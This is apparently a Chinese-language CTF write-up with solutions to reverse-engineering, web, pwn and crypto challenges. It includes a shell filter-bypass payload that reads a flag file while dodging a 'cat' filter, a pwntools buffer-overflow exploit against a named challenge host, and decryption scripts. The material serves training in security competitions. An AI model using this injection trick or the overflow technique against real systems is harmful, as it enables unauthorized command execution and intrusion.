
构造长度为44的字符串输入进去

修改input内存
运行到加密结束

不是,哥们,还有签到?
用c++写脚本,python数据处理不会溢出后取模
#include <iostream>
#include <cstdlib>
int main() {unsigned char encrypted[] = {0x63, 0x5E, 0x4C, 0x5A, 0x52, 0x15, 0x4A, 0x5A, 0x0D, 0x16,0x15, 0x12, 0x76, 0x7F, 0x01, 0x33, 0x2D, 0x35, 0x17, 0x7F,0x61, 0x0F, 0x21, 0x64, 0x3C, 0x31, 0x01, 0x40, 0x20, 0x5C,0x59};int len = sizeof(encrypted) / sizeof(encrypted[0]);srand(0x1BF52);for (int i = 0; i < len; ++i) {int rand_num = rand() % 100 + i;char decrypted_char = encrypted[i] ^ rand_num;std::cout << decrypted_char;}std::cout << std::endl;return 0;
}
web
有一说一我直接开环境看js代码了,我以为是js逆向,。。。。。沟槽的看了三个小时,结果那俩js脚本根本不是拿来给你看的,,,,,,,,,,,(崩溃)
得把附件下下来,直接点开app.py,沟槽的加密文本直接展示出来了。。

打开环境把密文复制下来,然后写脚本即可
Pwn

nocat
代码块绕过
a=c;b=a;c=t;$a$b$c$IFS$1flag
兄弟你的环境好香?
shell地址:
变量内存
exp:
from pwn import *r = remote('node6.anna.nssctf.cn', 24859)
offset = 80 + 8
payload = b'A' * offset + p64(0x00000000004011E1 + 1)
r.sendline(payload)
r.interactive()

Crypto
泰坦陨落2
种子的获得是乘法逆元,第二个加密是异或运算
from sympy import mod_inverse
#[3771924608, 3319331295, 583630258, 2401321321, 611326900]
a = 1664525
c = 1013904223
m = 2**32
key = 3771924608
re = mod_inverse(a, m)
key = ((key - c) * re) % m
key_bytes = key.to_bytes((key.bit_length() + 7) // 8, 'big')
key_length = len(key_bytes)
result = bytearray()
Encrypted_Bytes = b"n2!&t'\t\x06A\x14\x01\x00\x00\x16\x17EA\x13\x17ET\t\x17EC\x0e\x1e\nR\x12R\x0cNA\x06\rEA\x16\x04R\n\x0f"
for i in range(len(Encrypted_Bytes)):result.append(Encrypted_Bytes[i] ^ key_bytes[i % key_length])
print(result)
